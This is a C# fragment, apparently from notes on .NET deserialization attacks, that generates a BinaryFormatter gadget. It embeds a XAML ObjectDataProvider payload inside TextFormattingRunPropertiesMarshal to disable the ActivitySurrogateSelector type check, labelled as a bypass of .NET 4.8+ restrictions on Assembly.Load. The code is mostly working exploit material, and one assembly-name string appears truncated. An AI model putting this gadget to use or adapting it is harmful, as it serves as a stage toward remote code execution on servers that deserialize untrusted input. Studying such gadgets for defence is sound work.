 }
class _DisableTypeCheckGadgetGenerator
{
public MemoryStream generateGadget(MemoryStream ms)
{
string _disableTypeCheckPayload = @"<ResourceDictionary
xmlns=""http://schemas.microsoft.com/winfx/2006/xaml/presentation""
xmlns:x=""http://schemas.microsoft.com/winfx/2006/xaml""
xmlns:s=""clr-namespace:System;assembly=mscorlib""
xmlns:c=""clr-namespace:System.Configuration;assembly=System.Configuration""
xmlns:r=""clr-namespace:System.Reflection;assembly=mscorlib"">
<ObjectDataProvider x:Key=""type"" ObjectType=""{x:Type s:Type}"" MethodName=""GetType"">
<ObjectDataProvider.MethodParameters>
<s:String>System.Workflow.ComponentModel.AppSettings, System.Workflow.ComponentModel, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
<ObjectDataProvider x:Key=""field"" ObjectInstance=""{StaticResource type}"" MethodName=""GetField"">
<ObjectDataProvider.MethodParameters>
<s:String>disableActivitySurrogateSelectorTypeCheck</s:String>
<r:BindingFlags>40</r:BindingFlags>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
<ObjectDataProvider x:Key=""set"" ObjectInstance=""{StaticResource field}"" MethodName=""SetValue"">
<ObjectDataProvider.MethodParameters>
<s:Object/>
<s:Boolean>true</s:Boolean>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
<ObjectDataProvider x:Key=""setMethod"" ObjectInstance=""{x:Static c:ConfigurationManager.AppSettings}"" MethodName =""Set"">
<ObjectDataProvider.MethodParameters>
<s:String>microsoft:WorkflowComponentModel:DisableActivitySurrogateSelectorTypeCheck</s:String>
<s:String>true</s:String>
</ObjectDataProvider.MethodParameters>
</ObjectDataProvider>
</ResourceDictionary>";
Object _textFRPM = new TextFormattingRunPropertiesMarshal(_disableTypeCheckPayload);
BinaryFormatter _formatter = new BinaryFormatter();
ms = new MemoryStream();
_formatter.Serialize(ms, _textFRPM);
return ms;
}
Bypass Assmbly.Load() disabled
(Net 4.8+)